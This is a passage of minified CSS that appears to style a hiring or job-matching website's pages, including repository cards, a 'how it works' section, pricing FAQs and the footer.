(max-width: 1007px){.issues__stats__ball--orange{width:170px;height:170px;top:170px;right:-40px}}.issues__stats__ball--orange strong{font-size:30px}@media screen and (max-width: 1007px){.issues__stats__ball--orange strong{font-size:28px}}.issues__stats__ball--orange p{font-size:18px;line-height:18px;width:140px}@media screen and (max-width: 1007px){.issues__stats__ball--orange p{width:100px;font-size:14px}}.issues__stats__ball--yellow{background-image:url("/images/hiw/balls/yellow.svg");width:204px;height:204px}@media screen and (min-width: 1008px){.issues__stats__ball--yellow{top:520px;left:40px}}@media screen and (max-width: 1007px){.issues__stats__ball--yellow{width:190px;height:190px;top:240px;left:0}}.issues__stats__ball--yellow strong{font-size:42px}.issues__stats__ball--yellow p{font-size:16px;line-height:21px;width:140px}@media screen and (max-width: 1007px){.issues__stats__ball--yellow p{font-size:14px}}.repository-card{display:block;padding:18px;margin:0 0 16px 0;min-height:100px;background-color:white;overflow:hidden}@media screen and (max-width: 1007px){.repository-card{margin-bottom:12px}}.repository-card .logo{width:30px;min-width:30px;height:30px}.repository-card .logo img{height:100%;-o-object-fit:contain;object-fit:contain}.repository-card .empty-logo{width:100%;height:100%;border:1px solid silver}.repository-card .title{color:#434E55;font-size:14px;line-height:18px;font-weight:500;overflow:hidden;text-overflow:ellipsis;margin-top:5px}@media screen and (max-width: 1007px){.repository-card .title{height:100%;display:flex;align-items:center}}.repository-card .info{width:100%;margin-left:18px}.repository-card .description{color:#adadad;font-size:14px;line-height:18px;margin:18px 0}@media screen and (min-width: 1008px){.repository-card .details{display:flex;justify-content:space-between}}.repository-card .details .repo-props{display:flex}.repository-card .details .repo-props .open-issues{margin-left:10px;font-size:14px;color:#adadad}.repository-card .details .repo-props .open-issues svg{fill:#adadad;height:30px;vertical-align:bottom;margin-right:6px}.repository-card .details .repo-props .tags li{margin-bottom:0}@media screen and (max-width: 1007px){.repository-card .btn__manage-issues{margin-top:18px}}.manage-issues__queries-loading{background-color:white;padding:18px;height:72px;width:100%;display:flex;justify-content:center}.manage-issues__queries-loading .is-loading-spinner{width:32px;height:32px}.manage-issues__sync-info p{line-height:18px;margin-bottom:12px}.bold-text{font-weight:600}.manage-issues__subheading{margin-right:20px}.manage-issues__control-panel__cta a:not(.button--github){display:block;height:40px}@media screen and (max-width: 1007px){.manage-issues__control-panel__cta a+a{margin-left:12px}}.manage-issues__control-panel__cta .button{width:100%}.manage-issues__control-panel__cta p{margin-bottom:8px}.manage-issues__control-panel__cta+.manage-issues__control-panel__cta{margin-top:18px}.manage-issues__control-panel__cta--left .button{width:unset}.manage-issues__control-panel__cta--left .button img{margin:0}.manage-issues__faqs h2{font-size:14px;line-height:18px}.repository-card__buttons .button+a{margin-left:12px}.landing-page .homepage__middle-content__container:last-of-type{padding-bottom:28px}.landing-page .homepage__middle-content{padding-bottom:12px}.landing-page .homepage__feature-ctas{margin-top:24px}.landing-page .homepage__feature-ctas .button{font-family:"Montserrat",sans-serif}@media screen and (max-width: 1007px){.landing-page .homepage__feature-ctas .button{margin:10px auto}}@media screen and (min-width: 1008px){.landing-page .homepage__feature-ctas .button{margin:0 10px}}.landing__auth-buttons{display:flex;flex-direction:column;flex-wrap:wrap}.landing__button-auth:not(:last-of-type){margin-bottom:8px}.homepage__benefits-list{display:grid;margin-bottom:24px}.homepage__benefits-list .how-it-works__benefit__inner{justify-content:flex-start;text-align:left}.homepage__benefits-list img{max-width:30vw}@media screen and (min-width: 1008px){.homepage__benefits-list img{height:200px;margin-bottom:30px}}.homepage__benefits-list p{margin-top:18px;letter-spacing:0}.homepage__benefits-list h4{letter-spacing:0;margin-top:12px;font-family:"Montserrat",sans-serif;font-size:18px;line-height:24px;color:#ef8374;font-weight:600}.homepage__looking-to-hire--candidate{background-color:#f4f5f8}@media screen and (min-width: 1008px){.homepage__looking-to-hire--candidate{padding-top:72px}}@media screen and (max-width: 1007px){.homepage__looking-to-hire--candidate{padding-top:36px}}.homepage__looking-to-hire--candidate .homepage__looking-to-hire{display:flex;text-align:left}@media screen and (max-width: 1007px){.homepage__looking-to-hire--candidate .homepage__looking-to-hire{flex-direction:column-reverse}}@media screen and (max-width: 1007px){.homepage__looking-to-hire--candidate img{padding:0 7px}}@media screen and (min-width: 1008px){.homepage__looking-to-hire--candidate img{width:313px;margin-right:86px;margin-left:66px}}.homepage__looking-to-hire--candidate h3{font-size:24px}.homepage__looking-to-hire--candidate .homepage__feature-ctas,.homepage__learn .homepage__feature-ctas{margin-top:24px;justify-content:flex-start}.homepage__looking-to-hire--candidate .homepage__feature-ctas .button,.homepage__learn .homepage__feature-ctas .button{font-family:"Montserrat",sans-serif}@media screen and (min-width: 1008px){.homepage__looking-to-hire--candidate .homepage__feature-ctas .button,.homepage__learn .homepage__feature-ctas .button{margin:0}}@media screen and (max-width: 1007px){.homepage__looking-to-hire--candidate .homepage__feature-ctas .button,.homepage__learn .homepage__feature-ctas .button{margin:0 auto}}@media screen and (max-width: 1007px){.homepage__how-we-are-different{padding:0 !important}}@media screen and (min-width: 1008px){.homepage__how-we-are-different .how-it-works__benefit{max-width:285px}}@media screen and (max-width: 1007px){.homepage__how-we-are-different .how-it-works__benefit .how-it-works__benefit__inner{display:block}}@media screen and (max-width: 1007px){.homepage__how-we-are-different .how-it-works__benefit .how-it-works__benefit__header{display:flex;flex-direction:row-reverse;justify-content:space-between;align-items:center}}.homepage__how-we-are-different .how-it-works__benefit p{padding:0;margin-bottom:6px}.homepage__learn{min-height:465px}@media screen and (max-width: 1007px){.homepage__learn{display:flex;flex-direction:column-reverse}.homepage__learn p{text-align:left}}@media screen and (min-width: 1008px){.homepage__learn{text-align:left}}.homepage__blog-carousel-container .carousel{height:465px}.homepage__blog-carousel-container .carousel-item{margin:0 auto;width:247px}.homepage__blog-carousel-container .card--blog{box-shadow:5px 6px 10px 4px rgba(67,78,85,0.2) !important}.homepage__jobs{padding-bottom:6px}.homepage__jobs-container .carousel{height:450px}.homepage__jobs-container .card{border:none;padding:18px;box-shadow:5px 6px 10px 4px rgba(67,78,85,0.2) !important}.footer{background-color:#6E7F89;min-height:534px}.footer__top{display:flex;justify-content:space-between;padding:60px 40px 20px 40px;color:white}@media screen and (max-width: 1007px){.footer__top{flex-direction:column;padding:44px 18px 20px 18px}}.footer__info__logo{display:flex;align-items:center;margin-bottom:58px}@media screen and (max-width: 1007px){.footer__info__logo{margin-bottom:20px}}.footer__info__logo__company{height:46px}.footer__info__logo__company svg{fill:none;width:46px;height:46px}.footer__info__logo__title{font-size:18px;line-height:20px;font-weight:bold;margin-left:8px}.footer__info__contact{font-size:13px;font-weight:500}.footer__info__contact span a{color:white}.footer__info__contact span+span{margin-left:10px}.footer__graphic{width:100%;max-width:492px}@media screen and (max-width: 1007px){.footer__graphic{display:none}}.footer__sitemap{padding:35px 40px 20px 40px;font-size:13px;color:white}@media screen and (max-width: 1007px){.footer__sitemap{padding:0px 18px 20px 18px;flex-direction:column}}.footer__sitemap__pair,.footer__sitemap{display:flex;justify-content:flex-start}.footer__sitemap__list__container{display:flex;flex-wrap:wrap;width:100%}.footer__sitemap__list{min-width:197px;justify-content:flex-start;flex-grow:1;flex-shrink:0;margin-bottom:20px}.footer__sitemap__list a{color:white;display:block;font-weight:600;line-height:24px;width:-moz-fit-content;width:fit-content}.footer__sitemap__list div{font-weight:bold;margin-bottom:8px}.footer__bottom{background:white;min-height:60px;width:100%;padding:16px 40px 20px 40px;font-size:12px;letter-spacing:0;color:#6E7F89}.footer__bottom a{color:#6E7F89}@media screen and (max-width: 1007px){.footer__bottom{padding:16px 18px 20px 18px}}.footer__social-icons{height:32px;display:inline-block;vertical-align:top}@media screen and (max-width: 1007px){.footer__social-icons{width:100%}}.footer__social-icon{display:inline-block;margin-right:8px;max-height:32px}.footer__social-icon.is-hidden-desktop{margin-right:0;float:right}.footer__social-icon img{margin-left:10px;height:32px}.footer__social-icon .icon{width:32px;height:32px;fill:#6E7F89}.footer__social-icon .icon:hover{transition:all 0.3s ease-in-out}.footer__social-icon.linkedin .icon:hover{fill:#0077B5}.footer__social-icon.twitter .icon:hover{fill:#1DA1F2}.footer__social-icon.facebook .icon:hover{fill:#3C5A99}.footer__social-icon.github .icon:hover{fill:#333333}.footer__legal{display:inline-block;vertical-align:top}@media screen and (min-width: 1008px){.footer__legal{float:right}}@media screen and (max-width: 1007px){.footer__legal{font-size:10px;line-height:16px;margin-top:16px;width:100%}}.footer__legal__item{display:inline-block;vertical-align:middle}.footer__legal__item img{height:32px;display:block}.footer__legal__item+.footer__legal__item:not(:first-child)::before{content:'|';padding:0 10px}.sitemap__link{flex-basis:33%}.sitemap__link a{color:#ef8374;text-decoration:underline;font-size:14px;line-height:1.71}.sitemap__container{display:flex;flex-wrap:wrap}.sitemap__vertical{color:#434E55;font-weight:600;margin-top:18px;margin-bottom:5px}.main-wrapper--pricing{padding-top:50px;background-color:white}.pricing .package-selector__column-inner{background-color:#f4f5f8}.pricing__faqs{display:flex}@media screen and (max-width: 1007px){.pricing__faqs{flex-direction:column}}.pricing__faqs__column{display:inline-block}@media screen and (min-width: 1008px){.pricing__faqs__column{width:calc(50% - 10px)}}.pricing__faqs__column:nth-of-type(odd){margin-right:10px}.pricing__faqs__column:nth-of-type(even){margin-left:10px}.pricing__faqs__intro{padding:0px 0 40px 0}.pricing__faqs__intro .button{border-radius:4px;height:40px;text-transform:lowercase;font-size:14px;padding:0 16px}.pricing__faqs__intro .public__subtitle{font-size:16px;line-height:32px;margin-bottom:32px}.pricing__faqs__question{padding:30px 24px 24px 24px;background-color:#f4f5f8}.pricing__faqs__question__title{font-family:"Montserrat",sans-serif;color:#6E7F89;font-size:18px;font-weight:bold;line-height:22px;margin-bottom:12px}@media screen and (max-width: 1007px){.pricing__faqs__question__title{display:flex;justify-content:space-between}.pricing__faqs__question__title .icon{margin-top:-6px;margin-right:-10px;margin-left:10px;fill:#6E7F89;min-width:32px;min-height:32px;transition:transform 0.2s;transform:rotate(0deg)}.pricing__faqs__question__title .icon.collapsed{transform:rotate(180deg)}}.pricing__faqs__question__answer{font-family:"Inconsolata",sans-serif;font-size:16px;font-weight:normal;line-height:26px;overflow-y:hidden;transition:max-height 0.4s;max-height:630px}@media screen and (max-width: 1007px){.pricing__faqs__question__answer.collapsed{max-height:0px}}.pricing__faqs__intro,.pricing__faqs__question{margin-bottom:20px}.pagination{margin-top:25px}.pagination-link{font-size:11px;margin-left:6px;margin-right:6px;width:30px;height:30px;border-radius:2px;border:solid 1px #dbdbdb;background-color:#fff;color:#c5c6c5;font-weight:600}.pagination-link:hover{background-color:#e8e8e8;border:solid 1px #dbdbdb;color:#c5c6c5;transition:background-color .2s,color .2s}.pagination-link.is-current{border:solid 1px #6E7F89;background-color:#6E7F89;color:#fff}.verticals-pod{margin-top:0 !important;box-shadow:none}.verticals-pod hr{background-color:#f4f5f8;margin-top:10px}.verticals-pod__verticals{display:grid;letter-spacing:3px;font-weight:600}.verticals-pod__verticals .icon{width:28px;height:28px;flex:0 0 28px;margin-right:15px;fill:none}.verticals-pod__vertical--disabled{opacity:0.25}.verticals-pod__verticals--off .verticals-pod__vertical-toggle{opacity:0.25}@media screen and (min-width: 1008px){.verticals-pod__verticals--off .verticals-pod__vertical-toggle:hover{opacity:0.5}}@media screen and (min-width: 1008px){.verticals-pod__verticals--on .verticals-pod__vertical-toggle:hover{opacity:0.6}}.verticals-pod__vertical-toggle{cursor:pointer;display:flex;align-items:center;margin:5px 0 5px 12px}.verticals-pod__vertical-toggle-wrapper{display:flex;align-items:center}.how-it-works .button{font-size:12px;height:40px;padding:6px 12px;width:100%}@media screen and (min-width: 1008px){.how-it-works .button{max-width:267px}}.how-it-works p{font-family:"Inconsolata",sans-serif;font-weight:400;font-size:16px;letter-spacing:0;color:#434E55}@media screen and (max-width: 1007px){.how-it-works p{line-height:26px}}.how-it-works h3{font-size:36px;line-height:48px;color:#ef8374;font-weight:bold}@media screen and (max-width: 1007px){.how-it-works h3{font-size:24px;line-height:30px}}.how-it-works h2{font-family:"Inconsolata",sans-serif;font-weight:400;font-size:16px;line-height:22px;letter-spacing:1px;margin-bottom:22px}@media screen and (max-width: 1007px){.how-it-works h2{font-size:14px}}.how-it-works h3+p{margin-top:40px}.how-it-works__header{background-color:white;min-height:528px}@media screen and (max-width: 1007px){.how-it-works__header{padding-bottom:20px}}.how-it-works__header__inner,.how-it-works__benefits__inner{margin:0 auto;padding:40px;display:flex;max-width:1084px}@media screen and (max-width: 1007px){.how-it-works__header__inner,.how-it-works__benefits__inner{max-width:675px;padding:18px;align-items:center}}@media screen and (max-width: 1007px){.how-it-works__header__inner{flex-direction:column-reverse}}.how-it-works__header__img{flex:1 0 auto;margin-top:-24px}@media screen and (max-width: 1007px){.how-it-works__header__img{margin-top:-40px}}.how-it-works__header__img-inner{max-width:375px}@media screen and (max-width: 1007px){.how-it-works__header__img-inner img{width:3650px;padding-left:20px}}.how-it-works__header__copy{flex:1 1 auto;max-width:578px;margin-bottom:76px}@media screen and (min-width: 1008px){.how-it-works__header__copy{padding-left:24px;padding-right:20px;padding-top:64px}}.how-it-works__header__copy h1{color:#6E7F89;font-weight:bold;font-size:44px;line-height:58px}@media screen and (min-width: 1008px){.how-it-works__header__copy h1{margin-bottom:38px}}@media screen and (max-width: 1007px){.how-it-works__header__copy h1{font-size:28px;line-height:40px}}.how-it-works__header__copy p{margin-bottom:24px}@media screen and (max-width: 1007px){.how-it-works__header__copy .button{width:100%}}.how-it-works__explanation{position:relative}.how-it-works__explanation__steps{margin-bottom:80px}@media screen and (min-width: 1008px){.how-it-works__explanation--company .how-it-works__explanation__steps{margin-top:-108px}}@media screen and (min-width: 1008px){.how-it-works__explanation--candidate .how-it-works__explanation__steps{margin-top:-158px}}.how-it-works__explanation__inner{padding:108px 210px;max-width:1084px;text-align:center;margin:0 auto;position:relative}@media screen and (max-width: 1007px){.how-it-works__explanation__inner{max-width:675px;padding:40px 18px}}.how-it-works__explanation__inner a:not(:first-of-type){width:150px;margin:0 auto;display:block}.how-it-works__explanation__inner h2{margin-bottom:12px}.how-it-works__explanation__inner h3{font-size:44px;line-height:58px;margin-bottom:26px}@media screen and (max-width: 1007px){.how-it-works__explanation__inner h3{font-size:24px;line-height:30px;margin-bottom:40px}}.how-it-works__explanation__inner p{line-height:26px}@media screen and (min-width: 1008px){.how-it-works__explanation__inner .get-started-btn{position:absolute;bottom:0px;left:calc(50% - 75px);padding-top:20px;padding-bottom:60px}}.how-it-works__explanation__inner .button{margin:0 auto}@media screen and (max-width: 1007px){.how-it-works__explanation__inner .button{margin-bottom:12px}}@media screen and (min-width: 1008px){.how-it-works__explanation__copy{width:50%;text-align:left}}.how-it-works__explanation__copy a{display:block;margin-top:14px}.how-it-works__explanation__copy a .button{max-width:267px;width:100%}.how-it-works__explanation-step{display:flex;text-align:left}@media screen and (max-width: 1007px){.how-it-works__explanation-step{margin-bottom:50px}}@media screen and (min-width: 1008px){.how-it-works__explanation-step{min-height:228px}}.how-it-works__explanation-step img{margin-bottom:24px}@media screen and (max-width: 1007px){.how-it-works__explanation-step{justify-content:center}}@media screen and (min-width: 1008px){.how-it-works__explanation-step:nth-of-type(odd){justify-content:flex-end}.how-it-works__explanation-step:nth-of-type(odd) .how-it-works__explanation-step__inner{padding-left:50px}}@media screen and (min-width: 1008px){.how-it-works__explanation-step:nth-of-type(even){justify-content:flex-start}.how-it-works__explanation-step:nth-of-type(even) .how-it-works__explanation-step__inner{padding-right:30px}.how-it-works__explanation-step:nth-of-type(even) .how-it-works__explanation-step__inner img{margin:0 auto;margin-bottom:24px}}.how-it-works__explanation-step:last-of-type{margin-bottom:28px}.how-it-works__explanation-step__inner{display:flex;flex-direction:column}@media screen and (max-width: 1007px){.how-it-works__explanation-step__inner{align-items:center;width:100%}}@media screen and (min-width: 1008px){.how-it-works__explanation-step__inner{width:50%}}@media screen and (max-width: 1007px){.how-it-works__explanation-step__description{width:100%;display:flex;justify-content:flex-start}.how-it-works__explanation-step__description .how-it-works__step-line__circle{margin-right:18px}}.how-it-works__step-line{width:32px;position:absolute;top:346px;left:calc(50% - 16px)}.how-it-works__step-line__line{height:228px;width:2px;background-color:#ef8374;margin:0 auto}.how-it-works__benefits,.how-it-works__faq{background-color:white;padding-top:74px}@media screen and (max-width: 1007px){.how-it-works__benefits,.how-it-works__faq{padding-top:44px}}.how-it-works__benefits__inner{padding:0 64px;padding-bottom:64px;align-items:center;flex-direction:column}@media screen and (max-width: 1007px){.how-it-works__benefits__inner{padding:0 18px;padding-bottom:46px}}@media screen and (min-width: 1008px){.how-it-works__benefits__inner h3{margin-top:14px}}.how-it-works__benefits__inner p{height:80px;line-height:26px;margin-top:20px}.how-it-works__benefits-list{margin-top:38px;display:flex;width:100%;justify-content:space-between}@media screen and (max-width: 1007px){.how-it-works__benefits-list{padding:0 14px;align-items:center;flex-direction:column}}.how-it-works__benefit{font-family:"Inconsolata",sans-serif;font-weight:400;font-size:16px;line-height:26px;letter-spacing:1px}@media screen and (min-width: 1008px){.how-it-works__benefit{max-width:188px}}@media screen and (max-width: 1007px){.how-it-works__benefit{max-width:320px;margin-bottom:12px;width:100%}}.how-it-works__benefit__inner{display:flex;flex-direction:column;justify-content:flex-end;align-items:center;height:100%}@media screen and (max-width: 1007px){.how-it-works__benefit__inner{flex-direction:row;justify-content:flex-start}.how-it-works__benefit__inner img{min-width:95px;max-width:95px}.how-it-works__benefit__inner p{padding-left:24px}}.how-it-works__faq__buttons{padding-bottom:60px}.how-it-works__benefits__buttons,.how-it-works__faq__buttons{display:flex;justify-content:center;margin-top:32px}@media screen and (min-width: 1008px){.how-it-works__benefits__buttons .button,.how-it-works__faq__buttons .button{width:267px}}@media screen and (max-width: 1007px){.how-it-works__benefits__buttons .button,.how-it-works__faq__buttons .button{width:100%}}@media screen and (min-width: 1008px){.how-it-works__benefits__buttons a+a,.how-it-works__benefits__buttons a+button,.how-it-works__faq__buttons a+a,.how-it-works__faq__buttons a+button{margin-left:24px}}@media screen and (max-width: 1007px){.how-it-works__benefits__buttons a+a,.how-it-works__benefits__buttons a+button,.how-it-works__faq__buttons a+a,.how-it-works__faq__buttons a+button{margin-top:18px}}@media screen and (max-width: 1007px){.how-it-works__benefits__buttons,.how-it-works__faq__buttons{display:flex;flex-direction:column;width:100%}}.how-it-works__stats{padding-top:87px;padding-bottom:62px}@media screen and (max-width: 1007px){.how-it-works__stats{padding-top:40px;padding-bottom:48px}}.how-it-works__stats__inner{display:flex;padding:0 0 0 40px;margin:0 auto;max-width:1084px}@media screen and (max-width: 1007px){.how-it-works__stats__inner .how-it-works__github-button{margin-top:24px;width:100%}.how-it-works__stats__inner .how-it-works__github-button .button{width:100%}}@media screen and (max-width: 1007px){.how-it-works__stats__inner{padding:0 18px;flex-direction:column-reverse;max-width:675px;align-items:center}.how-it-works__stats__inner a{width:100%}}.how-it-works__stats__balls{display:flex;text-align:center;position:relative}@media screen and (min-width: 1008px){.how-it-works__stats__balls{width:60%;max-width:530px}}@media screen and (max-width: 1007px){.how-it-works__stats__balls{min-height:600px;width:100%}}.how-it-works__stats__balls p{font-size:18px;line-height:24px}.how-it-works__stats__ball{display:flex;flex-direction:column;justify-content:center;align-items:center;background-repeat:no-repeat;position:absolute}.how-it-works__stats__ball .icon{fill:#434e55;width:48px;height:48px;margin-bottom:18px}.how-it-works__stats__ball strong{font-family:"Inconsolata",sans-serif;font-size:36px;line-height:24px;letter-spacing:-1px;color:#434e55;margin-bottom:12px;font-weight:normal}.how-it-works__stats__ball strong:empty{display:none}@media screen and (max-width: 1007px){.how-it-works__stats__balls{width:294px}}.how-it-works__stats__ball--blue{background-image:url("/images/hiw/balls/blue.svg");width:294px;height:294px}@media screen and (min-width: 1008px){.how-it-works__stats__ball--blue{top:64px}}@media screen and (max-width: 1007px){.how-it-works__stats__ball--blue{top:0px;left:0px}}.how-it-works__stats__ball--blue strong{font-size:77px;line-height:90px}@media screen and (max-width: 1007px){.how-it-works__stats__ball--blue{margin-top:24px}}.how-it-works__stats__ball--blue p{width:236px}.how-it-works__stats__ball--orange{background-image:url("/images/hiw/balls/orange.svg");width:244px;height:244px}@media screen and (min-width: 1008px){.how-it-works__stats__ball--orange{top:280px;right:20px}}@media screen and (max-width: 1007px){.how-it-works__stats__ball--orange{top:360px;left:0px}}.how-it-works__stats__ball--orange p{width:180px}.how-it-works__stats__ball--grey{background-image:url("/images/hiw/balls/grey.svg");width:186px;height:186px}@media screen and (min-width: 1008px){.how-it-works__stats__ball--grey{top:20px;right:20px}}.how-it-works__stats__ball--grey p{width:170px}@media screen and (max-width: 1007px){.how-it-works__stats__ball--grey{top:255px;right:-50px}}.how-it-works__stats__info p+p{margin-top:24px}@media screen and (min-width: 1008px){.how-it-works__stats__info{width:40%;margin-left:28px}.how-it-works__stats__info .button{margin-top:18px}}.how-it-works__stats--candidate .how-it-works__stats__ball--orange strong{font-size:60px;line-height:60px}@media screen and (min-width: 1008px){.how-it-works__faq{padding-left:126px;padding-right:126px}}@media screen and (max-width: 1007px){.how-it-works__faq{padding-left:18px;padding-right:18px}.how-it-works__faq .faq__column{margin:0 !important}}@media screen and (max-width: 1007px){.how-it-works__faq__inner{max-width:675px;margin:0 auto}}@media screen and (max-width: 1007px){.how-it-works__faq__inner h3{font-size:28px;line-height:40px}}@media screen and (min-width: 1008px){.how-it-works__faq__inner h3{width:50%}}.how-it-works__faq__inner .faq__intro{margin-top:30px}@media screen and (max-width: 1007px){.how-it-works__faq__inner .faq__intro{margin-top:12px}}@media screen and (min-width: 1008px){.how-it-works__faq__inner .faq__intro .button{width:auto}}.how-it-works__faq__inner .faq__intro h2{line-height:26px}@media screen and (min-width: 1008px){.how-it-works__faq__inner .faq__intro h2{margin-bottom:36px}}@media screen and (max-width: 1007px){.how-it-works__faq__inner .faq__intro h2{font-size:14px}}.how-it-works__type-slider{display:flex;position:relative}@media screen and (max-width: 1007px){.how-it-works__type-slider{justify-content:center}}.how-it-works__type-slider__option{display:flex;align-items:center}.how-it-works__type-slider__option img{z-index:2;width:62px;height:62px;margin-right:-10px}.how-it-works__type-slider__option .button{height:40px !important;width:160px !important}@media screen and (max-width: 1007px){.how-it-works__type-slider__option .button{font-size:11px;width:100px !important}}.how-it-works__type-slider__option .button--disabled{border-radius:0px;border-left:0;border-right:0}.how-it-works__type-slider__option .button--disabled:hover{background-color:white !important;color:#ef8374 !important}.how-it-works__type-slider__option:nth-of-type(even){flex-direction:row-reverse}.how-it-works__type-slider__option:nth-of-type(even) img{margin-right:0px;margin-left:-10px}.how-it-works__type-slider__option--disabled img{filter:gray;filter:grayscale(1)}.how-it-works__explanation-step__inner img[src="/images/hiw/company/hiw/hiw1.svg"]{width:80%}@media screen and (max-width: 1007px){.how-it-works__explanation-step__inner img[src="/images/hiw/company/hiw/hiw1.svg"]{width:54%}}@media screen and (max-width: 1007px){.how-it-works__explanation-step__inner img[src="/images/hiw/company/hiw/hiw2.svg"]{width:40%}}@media screen and (min-width: 1008px){.how-it-works__explanation-step__inner img[src="/images/hiw/company/hiw/hiw2.svg"]{width:60%;margin-top:-12px !important}}@media screen and (max-width: 1007px){.how-it-works__explanation-step__inner img[src="/images/hiw/company/hiw/hiw3.svg"]{width:55%}}@media screen and (min-width: 1008px){.how-it-works__explanation-step__inner img[src="/images/hiw/company/hiw/hiw3.svg"]{margin-top:-64px}}@media screen and (max-width: 1007px){.how-it-works__explanation-step__inner img[src="/images/hiw/company/hiw/hiw4.svg"]{width:42%}}@media screen and (min-width: 1008px){.how-it-works__explanation-step__inner img[src="/images/hiw/company/hiw/hiw4.svg"]{width:70%;margin-top:-16px !important}}.how-it-works__explanation-step__inner img[src="/images/hiw/candidate/hiw/hiw1.svg"]{width:100%}@media screen and (max-width: 1007px){.how-it-works__explanation-step__inner img[src="/images/hiw/candidate/hiw/hiw1.svg"]{width:50%}}@media screen and (min-width: 1008px){.how-it-works__explanation-step__inner img[src="/images/hiw/candidate/hiw/hiw2.svg"]{margin-top:32px !important}}@media screen and (max-width: 1007px){.how-it-works__explanation-step__inner img[src="/images/hiw/candidate/hiw/hiw2.svg"]{width:60%}}@media screen and (max-width: 1007px){.how-it-works__explanation-step__inner img[src="/images/hiw/candidate/hiw/hiw3.svg"]{width:40%}}@media screen and (min-width: 1008px){.how-it-works__explanation-step__inner img[src="/images/hiw/candidate/hiw/hiw3.svg"]{width:80%;margin-top:-18px}}@media screen and (max-width: 1007px){.how-it-works__explanation-step__inner img[src="/images/hiw/candidate/hiw/hiw4.svg"]{width:45%}}@media screen and (min-width: 1008px){.how-it-works__explanation-step__inner img[src="/images/hiw/candidate/hiw/hiw4.svg"]{width:78%;margin-top:-48px !important}}.how-it-works__benefit__inner img[src="/images/hiw/company/benefits/benefit1.svg"]{width:65%}@media screen and (max-width: 1007px){.how-it-works__benefit__inner img[src="/images/hiw/company/benefits/benefit1.svg"]{padding:0 10px}}.how-it-works__benefit__inner img[src="/images/hiw/company/benefits/benefit2.svg"]{width:80%}@media screen and (max-width: 1007px){.how-it-works__benefit__inner img[src="/images/hiw/company/benefits/benefit2.svg"]{padding:10px}}.how-it-works__benefit__inner img[src="/images/hiw/company/benefits/benefit3.svg"]{width:55%}@media screen and (max-width: 1007px){.how-it-works__benefit__inner img[src="/images/hiw/company/benefits/benefit3.svg"]{padding:20px}}.how-it-works__benefit__inner img[src="/images/hiw/company/benefits/benefit4.svg"]{width:75%}.how-it-works__benefit__inner img[src="/images/hiw/candidate/benefits/benefit1.svg"]{width:70%}@media screen and (max-width: 1007px){.how-it-works__benefit__inner img[src="/images/hiw/candidate/benefits/benefit1.svg"]{padding:0 10px}}.how-it-works__benefit__inner img[src="/images/hiw/candidate/benefits/benefit2.svg"]{width:100%}.how-it-works__benefit__inner img[src="/images/hiw/candidate/benefits/benefit3.svg"]{width:96%}.how-it-works__benefit__inner img[src="/images/hiw/candidate/benefits/benefit4.svg"]{width:96%}.how-it-works-pod{box-shadow:unset}.how-it-works-pod h2:first-of-type{margin-bottom:18px}.how-it-works-pod .button{padding:0}.how-it-works-pod a,.how-it-works-pod .button{width:100%;display:block;text-decoration:none}.how-it-works-pod a+a,.how-it-works-pod a+button{margin-top:18px}@media screen and (max-width: 1007px){.how-it-works-pod a+a,.how-it-works-pod a+button{margin-top:12px}}.how-it-works-pod p,.how-it-works-pod .how-it-works-pod__selection-txt{font-size:14px;line-height:21px;letter-spacing:0;font-family:"Inconsolata",sans-serif}.how-it-works-pod--basic,.how-it-works-pod--choice{display:flex;flex-direction:column}@media screen and (max-width: 1007px){.how-it-works-pod--basic,.how-it-works-pod--choice{flex-direction:row}.how-it-works-pod--basic .how-it-works-pod__basic-info-container,.how-it-works-pod--choice .how-it-works-pod__basic-info-container{padding-right:8%}}.how-it-works-pod--basic p,.how-it-works-pod--choice p{margin-bottom:18px}.how-it-works-pod--basic .how-it-works-pod__img,.how-it-works-pod--choice .how-it-works-pod__img{max-width:200px;width:100%;margin:0 auto;margin-top:18px}.how-it-works-pod--basic .how-it-works-pod__img img,.how-it-works-pod--choice .how-it-works-pod__img img{display:block;margin:0 auto;max-width:200px}.how-it-works-pod__carousel{height:140px;display:flex;justify-content:center}.how-it-works-pod__selection-img{-webkit-user-select:none;-moz-user-select:none;user-select:none;width:50%;max-width:140px;display:flex;align-items:center}.how-it-works-pod__selection-txt{height:62px}@media screen and (max-width: 1007px){.how-it-works-pod__selection-txt{text-align:center}}.how-it-works-pod__pips-wrapper{width:100%;margin-bottom:8px}.how-it-works-pod__pips{display:flex;justify-content:center}.how-it-works-pod__pip:hover .icon{fill:#ff9f90}.how-it-works-pod__pip .icon{fill:#ffdedb;width:12px;height:12px}.how-it-works-pod__pip--active .icon{fill:#ef8374}.how-it-works-pod__pip--clickable{cursor:pointer}.how-it-works-pod__pip+.how-it-works-pod__pip{margin-left:14px}.how-it-works-pod--benefits{margin-top:36px !important;margin-bottom:36px !important}.how-it-works-pod--benefits .how-it-works__type-slider{justify-content:center;margin-bottom:12px;margin-top:-40px}.how-it-works-pod--benefits .is-flex{align-items:center;flex-wrap:wrap}.how-it-works-pod--benefits .icon{width:14px;height:14px;margin-right:14px}.how-it-works-pod--benefits ul{font-family:"Inconsolata",sans-serif;font-size:14px;line-height:21px}.how-it-works-pod--benefits li{display:flex;align-items:center}.how-it-works-pod--benefits li+li{margin-top:18px}.how-it-works-pod--benefits-info{flex:1 1 200px}.how-it-works-pod--benefits-img{flex:20%;padding-top:24px;padding-left:12px}.how-it-works-pod--benefits-img img{margin:0 auto;min-width:130px;max-width:150px;display:block}.how-it-works-pod--candidate .carousel,.how-it-works-pod--company .carousel{height:240px;margin-bottom:12px}.how-it-works-pod--candidate .carousel .how-it-works-pod__carousel,.how-it-works-pod--company .carousel .how-it-works-pod__carousel{margin-bottom:12px}.faq{display:flex}@media screen and (max-width: 1007px){.faq{flex-direction:column}}.faq__column{display:inline-block}@media screen and (min-width: 1008px){.faq__column{width:calc(50% - 10px)}}.faq__column:nth-of-type(odd){margin-right:10px}.faq__column:nth-of-type(even){margin-left:10px}.faq__intro{padding:0px 0 40px 0}@media screen and (max-width: 1007px){.faq__intro{padding:0px 0 8px 0}}.faq__intro h2{font-family:"Inconsolata",sans-serif;font-weight:400;font-size:16px;line-height:22px;letter-spacing:1px;margin-bottom:22px;color:#434E55}@media screen and (max-width: 1007px){.faq__intro h2{font-size:14px;margin-bottom:18px}}.faq__intro .button{border-radius:4px;height:40px;text-transform:lowercase;font-size:14px;padding:0 16px}.faq__intro .pricing__subtitle{font-size:16px;line-height:32px;margin-bottom:32px}.faq__terms{display:block;margin-top:10px}.faq__question{padding:30px 24px 24px 